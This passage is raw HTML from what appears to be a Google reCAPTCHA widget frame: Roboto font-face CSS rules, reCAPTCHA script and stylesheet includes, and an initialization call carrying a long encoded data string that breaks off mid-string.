}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1CzdymF0Yk5fKZX2cjQUiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1CzdymF0Yk5fKZX2cjQUiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1CzdymF0Yk5fKZX2cjQUiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgw6F/FHbCjcKJdSPDuGgIwrDCuCzCt0DDqS84wq7DtRXDvBVxDnhkw7jCkj/ClsK1dxNmZMOhHVbCg8Obw7XDphTCqcK2U0trw7JGwqd/TSbCmhXDjcOFw5E1w7bChCjDnhh3woTDtxlNL3YgwoolwoTDsMOlw5QSw4dMWcO4anESGRJQTXfCq8Khw7YBwpI1w7jDssO3OMK/[base64]/CjMOAwrjCicO7wpcQV8KnSB/CuXDDisOHwohZIcK/[base64]/wpPCliAyVWjCvsOsecK0w7RpwqHCuUBgKMOKMsKSSFPCjm8CDG/DmWnDv8OzwqsndMK9YMKZw59qI8KCP8Otw4XCs2fCgcO+w5A1bMOLYSk+AcORw7nCt8OCw67Cg1Nsw6R7wp3Ci1weOD9/[base64]/ClMOWw4ZLI8OKwr/Dj2x0KMKjGB7CvF/ChWwbwqPClMKYIxp/w4/DojLCvsOzJsKnw7gLwpADw7oofcOdQMKHw7rDvMKuJBhtwonDjMKsw4A+XsOIw4DCoSXCqMOWw5giw47Ct8Kyw7PCkMKsw6HDtcKZw6wOw7HDn8OvSlZiccKEwpLDosOXw703FQA1wotWZB3CuyzDrsOIw7nChcKVecKdViXDkH0GwpUmwrFOwo3ChR/Dg8OxTRvDi2TDhMKawp/[base64]/DkcKTw71KwovDrMK/PiNewqbCpiTCmHB0V8OuY8KVwrTChMKTw73CsMKnDg7DjsO6PFXDujMBfDMww7RGwo4xwrTCtsK4wpvDosKtwo8HUxfDqGYNw4nChsKydjVKwp9Zwrl3w6PCjMKUw4TDscO2fx4NwrUwwqpBYhfCmsKgw6YLwqVJwqx/SQbDqcOwCBE/TBvCp8KXHsOEwp3DjcOGXsKDwpEhMMKBw78Zwq3Dq8OrCkF7w74ew5Niw6Ixw4/DgcODdMKgwp0hYA7CoDAcwpExLgQiwp5wwqfDssOpw6XDhMK0w4JUwoddSALDrcKEwonCqz7CksO6NcKEw5jCtMKsE8K5TsOzdADDocKyD17CiMKhNMO5e3/[base64]/DkMOvM8Khw7sKa8KgBBPCnsK3GgoRYcKKIABgw65ocMKjUwDDvMOPwofCiTB6XsK8fRsRwrE9w4nCpsOgCMK4YsOdw45KwrLDpcK/w53Dl1Q3JsO8wotqwrHDjl8Cw77DuRfCnMK+wq1kwrrDig/DnBtvw7RlZsKVw5zCt0rDnMKiwrzDn8OJw5U4L8O4wqUUOcKeAcKIZsKEwofDtQRZw4N9TnoGP004SR7DvcKxAxfDhMOMSMORw7LCuSTDnMKUSjEsWsO+awNKVsOoM2jDsQUgbsK9w5vCuMOoNGzDoTjDjcOZwo/DnsKhVcKvwpXCry/CnsO4w4Z6wr0CKyLDuDAjwoVzwrZqAEAtwrLCjcKJSsOdWGTChxN2wpjCsMOZw7bDrR5Aw5PDtcKQAMKmcRoBbRfDvlwHb8K1wr/DkR4uKmRYQUfCu1LDshAjwoEwEQLCkBbDq1BbEsKmw5nCnmjDhMOsalhgwrhDU2Fgw6bDtcOsw44Mwpgbw5NrwrnDlTMqdUzConA+c8KxFsK5wrPDgg7ChXDCiwgmXMKKwqdqLhPCqsOaw5jCpXjCmcKUw6vDp0B9LA3DtDfDuMKhwpxkw6/Coixfw6nCuxZ4w6DDmRcoCcKfGMKVGsKIw49ew4nDmMOAb3fDihLDsyPCkFjDqk3Dm33CvRrCssKvFsKWE8KyJcKqZnLCvnl/wpDCkjQiNgc1LR7DkUXCjB/Cs8K/[base64]/Dlxcxwo/Dpi3Ck8O4wpfDocOVw73CpcKww45kGsKmPQfChMOQPcKZVsKYwqAtwpHDnXIFwoXDinlSw5rDhCIjVFPDtFXDs8OSwrrDo8Klw7N4Phdxw5TCpMK8RMKUw65KwqPCq8OMw7TDt8OpEMOIw7/[base64]/Co8Khw4QPw6XDpy7DhitmVg/Dv3nDvH4Lb1vDugDCu8KzwqXDk8Knw40IasOkYMKlw6bDkCDDlXvDlBDChDvDumPCucOdw616wqpDw5p0bAHCsMOEwrvDmsK5w7jColbDn8Kfw59jKzUowrYXw4MBY1LCjcOUw5kbw7M8GAbDssK5S8Oia0ANw75Xc2/CrsKEwpnDgsOmQnnCuQTCucK2UMKJPMOrw67Cr8KVJWxdwr7CnsK5JcKxPhXDjVTCvsOLw6IhKU/DpQDCsMOUw63DkUYPQsOKw4k4w6B2w4wnTkdoABRFwp7DnjwZC8Kuwq9Dwp54wp3CkMK/w73CqFgawpQFwro8MUB0wrpUwpILwrnDjRkOw6LDtMOlw7peesOLWcO3wr0UwprClUbDqcOJw4zDr8KiwrEDTMOlw75ff8ObwrDCgcOTwrFrV8KVwqhfwqPDpC3CgcKTwpQeGMOiUXZ5w4nDn8KIX8KyYFI2ZMOIw7gYd8KQK8OWwrYgAmEmJ8O/QcK1wronT8OsTMOqw75lwoHDnhbDhcKbw6nClHLDnMK+D1/CisKnFMKMNMOiw5HDnyhZBsKdwpTDk8KtL8OMwphWw7jDiDd/wpk/c8OhwrnCmsKoH8O/bj7DglI0QRRQYx/[base64]/[base64]/[base64]/[base64]/DpUdqw7TDh8OCOsOeCcOnag4Uw6gDwqTDjMOJwrNwKsOqwpd0d8Otw7EGw4UgEC4lw7LCgsO2wq7ClMK8I8O6wpM0w5TDrMOawpg8wpo1wrXCtg0bT0XDvcKwe8O4w50Yc8KOC8Kbam7DjMO2CRIFwq/Cj8OwOsKnQDjDiUrCqMOUe8OmPsKRXsOdwqMRwrfDqWRywroXR8O/wpjDo8OybkwWw5/CmMKhXMKPdVwXwoR1eMOiwpBuRMKPa8OHwrI7wrnCsTsxeMK1HMKCC13CjsO4QMOJw4bCgg4fOmlfXxt3PBNuw7vDliIgUcOJw4/DjsOLw4zDscKIYsOEwpzCq8OOwo7DrwBGVsO/[base64]/VsK7wpA3b0Jsw6Y7w63CuwDCg8K/wrVabmDDjMKdckbCgwA+w5R4CGBrCyEAw7TDi8OBwqXCn8KVw7jDrHbCml0UIsO6woVjZsK2KwXClXl3wo/CmMKwwpnDgMOkw6jDgCDCt17Dq8OawrUHwqzChsOZeUhtXsKgw67DhGjDlxLCmDTDr8K3MzBbBV8ueVJKw5Akw6pywq3CpcKfwohZw5zDuWTCrVzDsyoYJsK6DjRNAcKCNMKAwo/CvMK2e08Yw5vDlMKTwo8ew5/Dg8KcY17DgMKEdRvDql0awrwjTsKlcBVyw6gNw4o0worDvmzDmFRNwrjDusK1w55SQ8OZwpLDmsKow6bDuF/Cjx5UUybCk8OnfiUAwrtDwrNfw53Do01zOcKLDFw+fBnChMOWwqvDlEkewpQ2PUB/[base64]/[base64]/Du8O3e8KLGWDDn8OVaMOWfMKPw5fDhsKlPDtXU8Odw53Cn1bCvlQ3wrE2Z8KXwoXCkcOOEzoOa8OdwrjDsWxMecKuw6LChV7Dt8O9w4tSe31OwqPDuFnCicOmw6MIwoTDvcK8wr3DqGQFeSzCvsKKJsOUwpTCpsKJwp0aw6jDtMKICXzDusKtWADDhMKjeHDDsl/CvcO4IgXCoQXCnsKXwodgYsOiUMKvcsO3KT/CocOnZ8KkR8OzR8Kzw67DgMOnR0how43Cv8KZVGLChsKbAsKoCcKow6towpo8VMKcw6PCtsOMfMKrQA/DgXTCkMOVwpkww55Cw5l9w6zCtn7DlTbChQPCim3DmsO5WsKKw7rClMOuw77DqcOlwqzDu3QIE8OsUnfDvSA2w4fCs2Jyw55sInbCshXCnnzCvMODZsOJBMOKRsKkShpHIHw1wqtYD8Kew6vDukEvw5Yiw7TDscK6X8KwwoN5w7LDhxPCvjA/AQ7Ci2nDsywZw5ldw6gSbEPCgsK4w7jDkcKLw64fw5bDq8Ogw51GwrMiaMO+KMOkHMKtc8Oow5LCpsOMw7XDqMKSIR0iLjYgwoXDosKwV0/[base64]/K8OVw4JzwqXCm8KuwqfCnjDCm8OocMKnw77Cl8K9WMO1w7XCnWHDh8KVFgbCslY4VsOFwq7CvcKZJSxrw4dzw7QJAER8HsOhwrjCv8KkwpTCugjCicKfw5cTZQjCjMKkRsK/woDCtz0SwpjCh8K0wqMXCsOlwqZKa8KnFS/Cp8O6AS7Dg2jCthfDij/DhsKewpZEwqvDjg8zMhgDwqzDhkDDkhZFCx4YJsOVD8KuY2fCnsKeEkVIIT/CjRzDpsONw752w43Dg8KKw6hZw5VswrnDjQbDlMObfkXCgUXCv2ITw4/DvcKnw6Zge8KOw43CgFk6w5LCkMKzwrUiw7XCkWNMEsODWAzDj8KTFMOFw7h8w6IIHmXDj8KYOTPCgUpkwo4QZsOHwqfDtyPCrsKhwrQKw6HDlzQNwp9jw5/CoAvDnHbDocK1wqXCgQDDtsOtwqnDvsOFwpw5w7/[base64]/[base64]/DsUfCq8K2SizChCbColTDpsKuw5XCkAc/U3ciUSIAZsKTdcK0w4fDqnTCh2ktw5rDij58PQXCgwzClsKCwo3CijNDesK6wrFSw6dHw7jDiMK+w5sjQcOlDyMXwqFAw6LDkcKvIjAyeyccw4YGwqgEwoLCp0jChsK4wrQFKcK2wrLCg3/CshTDv8KLWg/[base64]/[base64]/DkS3Cvj9xwr/DlAbDv2pew4nCnAjCjW8Gw7zCry7Dv8OfLcO2QcKzwqnDqkfCn8OqIsKNcXBQwoTDiEnCnMKJworCiMOeesOdwqfDsXByFsKGw7TDg8KBUsKJw4PCo8OYQ8K3wrZ7w5x2US8Vf8OoAsKWwp9Jw5wJwpZFEnMUfT/[base64]/[base64]/Ck8OlwrU2InIvQcK9w4huWMKMChHCoQHDrnQ/TMOSw5HDqGsfXEcHwpbDnkNSwr/DhWg1c3UcJMOcWDYEw7jCqmPDksKXeMK9w77CgGZVwoVJU18WejPCjsOZw5dZwpDDjsO0OEppS8KAcF3CsG3DtcKARENRS0jCgcK1BkZ0eBkqw70bw6DDsjrDkcO6I8O+YkPDlMOjNTTDtcOfKSIfw6/[base64]/TcKTwossw5lcKm8Jw4Vzw7wDfsOUD2LCoD3Cin1ew6LDlMKXwobCrMK8w5PDvCvCr3jDv8KtZMOCwprCiMORQsKQw6zDigNZw7BKFMKtwo9Twrl1woLCgsKFHMKSwqN0wrgNaxHDjsOSw4XDiARew43DqsK/KsKOwrhnwofDgXnDscKBw7TCmcK2BzbDsSDDnsOZw6U5wqjDvcKRwoVNw5sFVnzDpV7Cq1jCvcOPMcKvw6MxPBbDscOfwrdWOh7Dv8KJw6bDhwDCtsOrw6PDr8OwX19za8K0CC/[base64]/wrvDncOnw6vDtMKmMS7DjUrDiMOODMOww65AW2sgMkfDhxgiwqjDs28jLcOHwrfDmsOLQClCwo46wpDDqD/Dh2cawqIyQMOFDU9/w43DjFHCkgJyTGXCnxpsUMKqbcKHwp/[base64]/[base64]/DuWF1f3rCtB4IbTYew7HDjmjClDrCsFDDn8OMwr3DrsOGIMKjLcOAwoBFUVF/IcKDw7DCgcOpRcO9cQ9JFsOIwqgYw5jDjT9YwpzDrsKzwqEiwpUjwoXCtAzDqnrDlXrDscKXZ8KAcwRuw5fCgFrDtjR3cWfCnX/Cm8OEwovCsMO4Gjo/[base64]/CqXRDw4zDql0HWQnDqMKjChpEwpx5wrE/w5fCrSdRwpfDoMKMCwwnHS4cw50HworCuywSU8KyeHorwrLCh8OTAMOdBGPClcOMAcKTwoPDscObLy54XnQaw5LCrR9OwpPCksO/w7nCu8O6R3/[base64]/[base64]/wp9+w7nCvAoNw5QcUsO6wofDkcOUw41xQcOKUBNTwq92V8O2w6/[base64]/[base64]/wqHDssOUwoJyMW/DusOnwrHDinHDpMKlfMKLw4zDjGzCqmrDqcOsw63DkzBiJcKGF3jChgfDhsKsw5LCphU6fBTCiW3DqcOgCcKzw7vDpyXCvX/[base64]/[base64]/wrzCkyzDpFXCk8K8fiTDqGbDjzcfcBnCisKKUGpsw47DvFjDpkXDpF5pw4TCi8O/wr/DsG9Kw68bXMOrBMOsw5vCtcONUMK/acKXwo3DqMK5DsOlO8OSPMOiwpnDmMK4w4AKwq3DlStgwrxgwrhHw5QHw4vCnQ7Dij3CkcOvw6vCvzg1wpfDp8O/G2FiwoXCpUnCiTbDhUXDiDNswqMIwqgMwrc/TwFOXyFdIMKhWcObw4MWwp7CnV5mdRktw4PDqcOlCsOBBRIUwoTCrsKFw4XDnMKuwqAUw7zCjsOrAcK4wrvCjcOCQlI8wp/CszHDhHnChxLCmS3DqijCiGIFAnoawoJUw4DDmUx5wpTCpMO1wpzCtMKkwoYGwpYOR8OgwpB/D0R/wqdiZ8Odw6NmwohCIl9Vw5BDIVbCmMOPY3tkwonDnnHDpMOHwoTDu8K3wrDCmMO9PcKHAsOPwrx/[base64]/fcKXbcKAwq3DicKpcsK0dypPIz5Wwo7Cr3HCn8OHwpXCrcOZecO8EADDkR4kwrrCs8OFwoHDuMKCIzPCtF8/wr3Cg8K5w4UrdRHCvHF3w6B9wqXCryVpOMOGbDjDmcK0wphXWw56a8K8wpwlw4zCkcOJwps4wp/DmwBsw7I+HMOmXsOuwrcew7LCmcKkwrvCkyxoNxbDuHxYHMOvwqzDiUshM8OiLcK/[base64]/Dl8Kdw4cUwrjCpHvDucOxw70IV8OrdXzDncKVw5ldPsKSJ8KVwrlEw68qDMOrwqBSw7UCJhHCqDQzwqYreTrCpxZMP0LCpifCnkQnwowGw4XDs0ZaRMOdSsKkXTvCk8O0w67CoXRkwqnDncKuX8OTFcOeIn4awoDDkcKbM8K8w4EkwqEhwp/DsS7CqEk4W182W8O1w70NFMOmw7LCicKcw6Y7RSJOwr7Dvh7CucKXQUdGLU/CnBrDvQY7Q3Jpw6HDlzZQWMKuRcKrODXCtsONw6jDhyzDtcKAKkbDhMK8wo9Pw5wybxF8V3TDssOUM8O6WmNeGMOQwrhrwrrCqXHCnUEYw43CiMKOHMKUCCfDqnJQw5cCw6/DhMKDCxzCvmB5C8O/[base64]/CgCRtQMKmw6/CvsKIIsKAwpIQworDvcOhZsK/w67CpA/Cs8KMOXhnVlZvw6LDtkfCtsKAwpZOw6/CssK7wqPCmcK+w6Q7BB9jwrciwrcuHiIaHMOwcg7DgEtPfsKAwr8Xw4EIwrXDvSPDrcK0YU/Dt8K1wpJew7gCBsO+woHCr1gvVsKUw6h/MSXCqiorw7HDgxnCk8K1IcKHV8KMGcOOwrU3wovCo8KzFcOcwrHDq8OCX3s0w4YtwqLDmMOvfcO2wqI7woTDl8KXwp0IWETCnsKsWMOpUMOeMGJBw515dW8dwo3DgcOhwohZRsO3HsOWd8KJw6XDuVzCrxBFw4HDqsO0w5nDnB/CoExew4MsYDvCizVOG8OzwolMw7bChcOBSyAnLMKXIcOtwpLDhsKew4nCrMO1LX7Dp8OMQsKpw7XDsBfCvsKSAFULwpoTwq3Dl8KTw6AyL8KDTU/[base64]/Cu8K2wovDjDvCrsKqwo7ClMKQeUJcwrUlw5saUsKDYi7DscO9Sm/DjcK0dlTCokLCuMKQBsOmVns3wpDCuGYvw7cmwp0jwpPDsgrDvMKoGsKNw6w+bhQ/BcOOfcKrDHbCjFVHw6E0XmFLw5TCucKKbHzCjm/CtcK8LlfDtsORSQ9iMcK3w7vCphp3w7bDjsKfw4DCnF0FSMOpJTkaaSUpw4cvRXR2dsKIw6VmE3ZiUmrCn8KBw5DCn8Oiw4N0fVICwqzCigLCviLDhMOJwoxhCcOnPVFaw498GMKUw4ICHMOjw58Kwr3Du07CtsOfCMO6d8KaB8KQVcKbWsOawpwRAwLDoV/DgiI0wrZFwo0nI3omMMKqPMOpNcOPdsO+SsOEwqfCk3vDqcKiw6ICaMK7aMOKw4Z+dsKVG8KrwrjDr0NLwoYadxHDpcKiX8OGKsK+wqZ1w7/[base64]/CkBdzO8KUw4Eiw4DDmyM/w6rDtcK3w6rDiMKHw4M4w7XDh8KYwplGXQFoVBY4KzLDsGRjNDZZWRJTwqUzw78ZKMONw6BSCjLDnsO2J8KSwpEIw6svw6/[base64]/DnMOdwo0BIMKkw7xBbcOWSMOXw6MVZUHCoCDCtm/DiUzDlcO6GSvDnR8zw5PDhDbCmcOHJS1Lw7DCgsK/wrwGw651V2t1cgBQL8KQw7hxw7cNw7/DpgNow4glw65pwpg/wqbCpsKYNcOnNXNuBsKEwoR7PsObw43Du8Oaw4NBKsKYwqp0Ik8FSMK7S2/[base64]/w4oLw5zCr8ODHRNvw4zDlyRrw5o2AU/[base64]/ClD3DpGkxW8KCFG5ew4YOCR1tCcOjw5HCk8K8d8KZw5XDnX5HwogmwqTDlTLDkcOuw5lJw5bDhE/[base64]/CvsKqMjROQMKsSxjCv3/Cr0FFTiEbw5vChcKBwq/Ct1PDu8ObwowHBcKZw6HCiVrCuMKea8KLw6sZG8KRwp/Cp1PCvD7DicKqw7TCoz3DtcOgbcK9w4HCsUMORMKqwqtpQ8O4fgw3S8Kqw5Z2wrRcw6vDhSYpwpvDnHAfaX8HM8KAATQ8KV3DlXB5fTdcFAcRQDvDtzjDixzCkxLCq8KyNlzDpijDt2l/w6HCgg8Qwqhsw4rDvlLDhWlJbBLCnl4GwofDlEfCo8OJKG/Do3dNwrl8K17Cu8Kxw74Pw6LCoxJxMgkWwpsRAMOPAUzCtcOpw5kSdsKGP8KIw5UEwrxJwqdBw7DCjcKCTCDCph7CpcO4e8Kdw6c0w7PCn8OAw7nDvi7Cgg3DmBVtP8K8wp4owps0w45edcOyV8O5wrHDhMOwXzPCslHDj8O/w5bCpmDCtsK1woxCw7duwqI8w5gQc8OZVnLCiMOxVhFWMMKZw7d/[base64]/wrjDm8OuVjDChcO7w6siwodYw4Evw78dw57CtgrCksKIw6zCnMK7w6rDocKew7BLworClyXDsHpFwpvCtAvDn8KVDCMcdhXDrwTCr3UMHyl+w4LCmcOTwprDt8KBJcOCDSAmw7p/w55Cw57DvcKBw4FxSMO4KXMFMsK5w4o/w7BlQihtw4k3fcO5w7gbwpTClsKiwrE1wqvDisOFbsORNMKUfcK+w7XDo8OKwroxSxQfe2AyPsK8w57DlcKAworCgsO1w7VKwr8KalxYbifDjiB6w4UnIMOtwpnCpCzDisKBeD3CiMKqw7XCscKoIsKVw4/DqsO2wrfCmkHClCYQwqnClsKSwpkFw68ew5jCnsKQw4MadcKIMsKnR8Kbw4fDgXgfAG4kw67Dphs1wp/DtsO2w716dsOZw5FMw5XCnsKQw4VuwqAkbgRkKMKSwrdOwqZrWUjDk8KDPi8ww61IFEjCjcOiw6NKYMKxwoXDlHYcwohDw7DCoGHDm01aw7rDrTM1LEZkR1BoXcKRwowHwp89f8O+wrEwwqdhew/CvsK+w4Naw5RyUMOtw4PDmGEqwp/[base64]/CiBtUwq7DosK9w6E8wocaI2xvHmHCh0/DosKiw4UNcFFww6vDjxLDqVlgazo7d8O9wrV5DFVaHMOEwq3DqMKISMK8w4F4QxkDLsKuw54vNMOiw77ClcOXW8O3NiojwrHDmFbClcO8IivDscKaWnByw73Dm1XDi3/[base64]/[base64]/Ch8Kiw5IWwooyLMOrNcKnw5fCjcKMKVrCgMO8fMO2UgsaDsKNS3NgB8Oaw4Mjw7vClTnDtx7DlwFILl84NsKWwpTDtsOnZAbDu8OxYsOnFMKiwqnDuyd0aRBbw4nCmcO6wo9Hw4/DrU3CsjjDj14awozCjGLDnkTClkcBw5NKK29twovDhzHDvcKzw53CpXPDvsOKD8KyOMKRw6U5VVkpw7ZpwrUcSiTDunXCvXTDkSzCqR/CrsKuIsOJw5Quw4zDl0HDlsK3wopzwpLDqMOJAGNoBcOJK8KGwrwAwqpPw6EGORrDtx7DvsO0cjrCpMOWMkNvw6tNMMOqw4wxw404SnA3wpvDqirCoy7DjsOiHcOECEfDmTVpUcKOw6TDpsKzwq3ChWh3JADCuzDCk8O5w5fDlSvCsg7Ct8KDWh3Dg2zDlAHDiD/Dih7Dh8KHwrQTXsK/fXvCq39rXybChMKMw6pZwp0FWMOcwrNTwo3Cu8O/w6whwrHDicKHw47Cl2bDng4VwqPDjnPCmyo0cHBdWGEDwq1CQsOHwrx0wr83wp3DrhDDjHJEXgRjw5LClcOsIgQDwr3Dg8K2w6TCh8OFJSzCmcK2ZG/[base64]/DmsOLYyLCi8Kpwo4OJkvCpMO/[base64]/RFvCgVfCvy1DwqbCq8Kgw6l7woRROTjCr8OFw73DtVBrwrDDiXrCgcOXLmJ5w7xXNcKKw4VgF8OqT8KBWsOlwpnCo8Klwr8sGsKKw5MPTR7CswwLImnDmQdKQ8KjMcOoHg0Nw5Mdwq3DosOdWcOZw5/DlcOGesOXdMK2fsKEwqjDikzDiR4fZjshwpnCo8KHJcOlw7jCmcKrHnI8TRltB8OaCXDDlsO0NkbCvm81fMKhwq/DusO9w61PQ8KKJsKwwqkew4sTZRrCpMOLw7bCqMK8aSwtwq8uw5LCucOKccKCGcO7acKZHsKWKF4swrU0Cl4+GAPCokN9w7DDkCtNw6VPRCQwTsOwAcKWwpIjA8K8JjQRwpclQsOFw4MPaMOLw5pPwpl3JArCs8K9w6ddLcOnw79fcsKKXj/CgxbDuSnCgFnCmSnCinh8XMOlKsOVw5IjJwoQDsK/w7LCmRc1U8Kfw45GIcK1EsO1wpAnwr0AwqdZw4XCtG/DvsOkO8KuDsKoRX3DtMO0w6djEmzCgFU/w7AXw5fDoCtCw7cxHxNGVEPCk3EsC8KLD8Kxw6tyVsK7w7/Ch8OAw50CFTPCjMKJw7/DgsKuQ8KGARVuL0grwqoHw6Esw6RywpLCmR/CvsKyw4Ivwr1yJsOTN13DrjlJwq/CgcO8wovCqh/CnFpAa8K0fcKxfsOgcMK6Ck7CgRJZNykreGbDkEkGwo3ClMOZZsK3w6w9a8OILsKCAsKTSl1jQDliGi/[base64]/CjVUJwphyR1J0VMO1cgfDq2/CiMKsIsOCUS/CpGVzS8Kyb8Kdw7DDrlhoZMKSwp3CtsKvwqfDniB7w7d/[base64]/CuWRgwp50w4nDhsKxZQjCjxLCmsOaUcOPd8Oow7hqBMKJGsKEe2/CoDEfDcOywpfCjQA9w6fDmMOwV8KYUcOTH1BRw7FJw75vw6c2PSEreknCoQTCs8O2EANDw4nClsO2w7TDhzVEwpVqwo/CqiTCjCQSwqrDv8OhFMO3EsKTw7ZSFMKfwrcbw6PCssKEbEQxWsO1KMKPwpPDjHgYw44ywqjCqDHDg05IX8Kow7kmwpotHWjDm8OgTWHDoXpIRcK+EnjDr3fCiHXDhS1POcOSJMKhwqjDo8KAw5/CvcKoeMKvwrLCil/DvDrDuQlNw6FFw5Jyw4